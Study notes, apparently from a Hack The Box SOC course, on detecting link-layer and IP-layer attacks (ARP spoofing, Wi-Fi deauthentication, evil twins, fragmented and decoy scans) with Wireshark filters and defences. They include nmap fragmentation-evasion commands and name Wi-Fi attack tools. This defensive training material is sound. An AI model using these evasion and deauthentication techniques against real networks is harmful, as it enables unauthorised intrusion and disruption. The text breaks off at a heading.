SOC HTB - Section 8: Intermediate Network Traffic Analysis
Link Layer Attacks
ARP Spoofing & Abnormality Detection
How Address Resolution Protocol Works

ARP Poisoning & Spoofing

- The Attacker (Top): The device at the top is the attacker. It has the IP address
192.168.0.5and the MAC addressbb:bb:bb:bb:bb:bb. - The Poisoned ARP Replies (Middle): The attacker is sending out forged ARP replies to the network to deceive the other devices.
- It tells the device on the left that the IP address
192.168.0.1is associated with the attacker’s MAC address (bb:bb:bb:bb:bb:bb). - It simultaneously tells the device on the right that the IP address
192.168.0.8is also associated with the attacker’s MAC address (bb:bb:bb:bb:bb:bb).
- It tells the device on the left that the IP address
- The Victims (Bottom):
- The device on the bottom right (
192.168.0.1, actual MACaa:aa:aa:aa:aa:aa) - The device on the bottom left (
192.168.0.8, actual MACcc:cc:cc:cc:cc:cc)
- The device on the bottom right (
Finding ARP Spoofing
We can streamline our view to focus solely on ARP requests and replies by employing the filter arp.opcode.
Opcode == 1: This represents all types of ARP RequestsOpcode == 2: This signifies all types of ARP Replies

Normally, devices only send out ARP requests and replies once in a while when they need to connect. If you see one single device suddenly spamming the network with these messages non-stop, that is highly suspicious.
arp.opcode == 1


Almost instantly, we should notice an address duplication, accompanied by a warning message. If we delve into the details of the error message within Wireshark, we should be able to extract additional information.

To sift through more duplicate records, we can utilize the subsequent Wireshark filter.
arp.duplicate-address-detected && arp.opcode == 2
Identifying The Original IP Addresses
In a standard ARP spoofing attack, the victim’s IP remains the same, but the attacker’s IP might have changed. Finding this history helps identify which machine is actively spoofing.
You can use a specific Wireshark filter to look at ARP requests and replies for a suspicious MAC address:
(arp.opcode) && ((eth.src == [MAC]) || (eth.dst == [MAC]))
- What to look for: If you see a single MAC address suddenly switch from its original IP address (e.g.,
192.168.10.5) to a new one (e.g.,192.168.10.4), this is a strong indicator of ARP cache poisoning.
ARP Scanning & Denial-of-Service
ARP Scaning
ARP scanning is a technique used to map and discover devices on a local network. It works by sending ARP requests to all possible IP addresses in a subnet to determine which devices are active and responding.
Some typical red flags indicative of ARP scanning are:
- Broadcast ARP requests sent to sequential IP addresses (.1,.2,.3,…)
- Broadcast ARP requests sent to non-existent hosts
- Potentially, an unusual volume of ARP traffic originating from a malicious or compromised host

This pattern is symptomatic of ARP scanning and is a common feature of widely-used scanners such as Nmap.
Denial-of-Service
Denial-of-Service (DoS) is a type of cyberattack aimed at disrupting the normal functioning of a system, service, or network by overwhelming it with excessive traffic or exploiting its vulnerabilities.
Responding To ARP Attacks
To prevent an ARP attack:
Tracing and Identification: First and foremost, the attacker’s machine is a physical entity located somewhere. If we manage to locate it, we could potentially halt its activities. On occasions, we might discover that the machine orchestrating the attack is itself compromised and under remote control.Containment: To stymie any further exfiltration of information by the attacker, we might contemplate disconnecting or isolating the impacted area at the switch or router level. This action could effectively terminate a DoS or MITM attack at its source. Link layer attacks often fly under the radar. While they may seem insignificant to identify and investigate, their detection could be pivotal in preventing the exfiltration of data from higher layers of the OSI model.
802.11 Denial of Service

A deauthentication (disassociation) attack is a type of denial-of-service (DoS) attack that targets the communication between a Wi-Fi client (e.g., a laptop or smartphone) and a wireless access point. By exploiting the management frame protocol in Wi-Fi networks, the attacker forces devices to disconnect from the network, disrupting service or enabling other malicious activities like packet capture or Man-in-the-Middle (MitM) attacks.
Capturing Raw Wi-Fi Traffic
To analyze Wi-Fi traffic, you cannot use a standard network connection. You must put your wireless network card into Monitor Mode.
- What it does: It allows you to “listen” to all raw 802.11 frames in the air, even those not meant for your computer (similar to promiscuous mode for wired networks).
- Tools used: You can use Linux commands like
airmon-ngoriwconfigto enable it, andairodump-ngto capture the traffic into a file for analysis.
Detecting the Attack with Wireshark
You can spot these fake disconnect messages by using specific filters in Wireshark:

- The Basic Filter: Look specifically for “Management” frames (
type == <num>) that are “Deauthentication” requests (subtype == 12). - The “Reason Code 7” Clue: Most basic attack tools (like
aireplay-ng) default to using Reason Code 7. Seeing a massive flood of Deauth frames using Code 7 is an immediate red flag. - Advanced Evasion: Smarter attackers will rotate the Reason Codes (1, 2, 3, etc.) to avoid setting off basic security alarms. You have to check for sequential code changes to catch them.
(wlan.bssid == F8:14:FE:4D:E6:F1) && (wlan.fc.type == 00) && (wlan.fc.type_subtype == 12)
Detecting Failed Intrusions
Besides Deauth attacks, you can also spot an attacker trying to force their way into your network by looking for Association Requests. If you see a massive, unnatural spike in these requests from a single device, it means someone is aggressively trying to connect or break in.
How to Defend Against It
Because standard Deauth frames are unencrypted, the best modern defenses are:
- Enabling IEEE 802.11w (Management Frame Protection), which encrypts these disconnect messages.
- Upgrading to WPA3-SAE, which offers stronger inherent protections against handshake captures.
- Updating your wireless intrusion detection systems (WIDS/WIPS) to catch rotating reason codes.
Rogue Access Point & Evil-Twin Attacks
Rogue Access

Rogue access point is an access point added to your network without your authorization. It may be added by an employee or an attacker.
How to prevent a rogue access point attack?
- Schedule a periodic review of your wireless network environment to ensure that only access points are the ones you authorized.
- Use third-party tools to understand the wireless spectrum.
- Use a network access control mechanism, where everyone on that network will provide a username, password, or other form of authentication to be on the network.
Evil Twin

Evil Twin is an access point designed to look exactly like a legitimate access point to lure unsuspecting victims into connecting to it. For example, public Wi-Fi hotspots.
When using a public wireless network, always use HTTPS and a VPN to encrypt communication.
Detecting Network Abnormalities
Fragmentation Attacks
The primary job of the IP layer is to move packets from one point to another (hop-to-hop) using Source and Destination IP addresses to identify the communicating computers. The IP layer is essentially “blind” to errors. It has no built-in way to know if a packet was lost, dropped, or tampered with along the way. It relies on higher-level protocols (like the Transport or Application layers) to handle those mishaps and ensure reliability.

When analyzing IP packets, these are the key fields to inspect:
- Length: The size of just the IP header itself.
- Total Length: The size of the entire packet (the header plus the actual data/payload inside it).
- Fragment Offset: If a packet was too large and had to be broken into smaller pieces for travel, this field acts as the instruction manual telling the receiving computer how to reassemble the pieces back into the original packet.
- Source & Destination IPs: The exact IP addresses of where the packet came from (Source) and where it is going (Destination).
Commonly Abused Fields
Attackers intentionally craft or malform IP packets to disrupt normal network communications. They Modifying packet structures is a common method used to sneak past Intrusion Detection Systems (IDS) unnoticed.
→ We need to deeply understanding each packet field allows analysts to spot these malicious modifications, which is critical for successful traffic analysis.
Abuse of Fragmentation
In the beginning of the host discovery process. An attacker might run a command like this.
1
$ nmap <host ip>
In doing so, they will generate the following.

Secondarily, an attacker might define a maximum transmission unit size like this in order to fragment their port scanning packets.
1
$ nmap -f 10 <host ip>
In doing so they will generate IP packets with a maximum size of 10. Seeing a ton of fragmentation from a host can be an indicator of this attack.

However, the more notable indicator of a fragmentation scan, regardless of its evasion use is the single host to many ports issues that it generates.

In this case, the destination host would respond with RST flags for ports which do not have an active service running on them (aka closed ports). This pattern is a clear indication of a fragmented scan.
to see all packets that have TCP RST (Reset) Flag, we can use: tcp.flags.reset == 1.
Attackers manipulate how packets are split to bypass security or crash systems:
- IDS/IPS & Firewall Evasion: If the security system doesn’t reassemble them first, the fragmented threat slips right through the perimeter undetected.
- Resource Exhaustion: By fragmenting packets into extremely small sizes (e.g., 10 or 15 bytes), attackers force the firewall or IDS to use up all its memory and processing power trying to manage the pieces.
- Denial of Service (DoS): Attackers send malicious fragments that, when reassembled, exceed the maximum allowed IP packet size (65,535 bytes). This can crash older systems that try to put it together.
IP Source & Destination Spoofing Attacks
We should always consider the following when analyzing these fields for our traffic analysis efforts.
- The Source IP Address should always be from our subnet.
- The Source IP for outgoing traffic should always be from our subnet.
An attacker might conduct these packet crafting attacks towards the source and destination IP addresses for many different reasons or desired outcomes.
Common Attacks:
- Decoy Scanning: The attacker wants to sneak past your firewall. They fake their “return address” to look like they are a trusted computer already inside your network.
- Random Source DDoS: The attacker floods a target with junk mail. To hide their identity and overwhelm the system, they put fake, random return addresses on millions of packets.
- LAND Attack: The attacker plays a cruel prank. They send a packet where the “To” and “From” addresses are exactly the same (the victim’s IP). The victim’s computer gets stuck in an endless loop trying to reply to itself and eventually crashes.
- SMURF Attack: The attacker walks into a crowded room and yells, “Hey everyone!” but wears a name tag with your name on it. Everyone in the room simultaneously turns around and shouts back at you, overwhelming you. (They send a ping to the whole network but spoof the source IP as the victim’s IP).
- IV Generation (Wi-Fi Hacking): In older Wi-Fi networks (WEP), hackers capture a packet, change the IP addresses, and spam it back into the air. This forces the router to generate specific mathematical data (IVs) that helps the hacker guess the Wi-Fi password.
Finding Decoy Scanning Attempts
Decoys and Fragmentation
- To hide their identity and bypass the Firewall/IDS, the attacker mixes their real IP address (
192.168.10.5) with a fake “decoy” IP address (192.168.10.4).

- The attacker intentionally chops the scanning packets into tiny pieces (seen as
Fragmented IP protocol). They do this hoping the security systems will be too overwhelmed to reassemble the pieces and will just let the malicious traffic pass through.
The “RST” Flood
- Even though the attacker uses decoys, they must use their real IP address to actually receive the scan results.
- When the attacker scans closed ports on the target machine, the target automatically replies with a wave of RST (Reset) packets saying “Connection Refused.” You can see that all of these red RST replies are being sent back to exactly one address:
192.168.10.5.

- Because the target is only replying to
.5(and sendingSYN, ACKto.5for open ports), it completely exposes192.168.10.5as the true attacker. The.4address was just a harmless decoy.
How to Defend Against It
There are two ways to configure your security systems (IDS/IPS/Firewall) to stop this:
- Forced Reassembly: Force your security appliances to act like the destination host. They must hold onto all the fragmented pieces and completely reassemble the packet before inspecting it. Once reassembled, the malicious scan becomes obvious.
- State Tracking: Monitor for strange connection behaviors. If a port receives connection attempts from multiple different IP addresses simultaneously, but the actual data exchange is only taken over by one of those IPs, the system should flag it as a decoy attack and block the active IP.
Finding Random Source Attacks
The Goal
Unlike decoy scanning (which is used to sneakily gather information), Random Source Attacks are designed to overwhelm and crash a target system by exhausting its network resources, CPU, or memory.
Common Attack Methods
